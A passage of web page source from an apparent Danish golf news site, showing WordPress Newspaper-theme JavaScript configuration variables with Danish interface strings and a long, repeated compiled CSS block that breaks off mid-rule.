                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.golfbladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#23a850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="ac6729484c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 